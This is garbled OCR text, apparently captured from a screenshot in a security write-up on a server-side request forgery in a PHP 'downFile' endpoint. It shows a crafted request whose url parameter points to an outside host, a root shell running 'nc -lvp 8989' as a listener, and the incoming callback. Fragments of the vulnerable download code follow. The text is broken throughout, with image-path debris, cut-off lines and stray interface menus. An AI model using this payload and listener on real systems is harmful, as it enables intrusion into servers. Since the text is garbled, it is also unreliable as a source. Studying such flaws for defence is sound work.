 /index/index/downFile.html?url=http://r3start.net, 's=http&ip=4 &port=8989&data=/33333000000022222222
ali - root@alibaba: ~ - Xshell 6 (Free for Home/School)
Enable Post data Enable Refe
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
orException in Index.ph
ssh://root:*******@
要添加当前会话, 点击左侧的箭头按钮。
ile(/extend/org
1 ali × +
root@alibaba:~# nc -lvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
Connection from 2 received!
GET //33333000000022222222 HTTP/1.0
Host:
Connection: close
$this->
}
}
//下载文件
public function downFil
{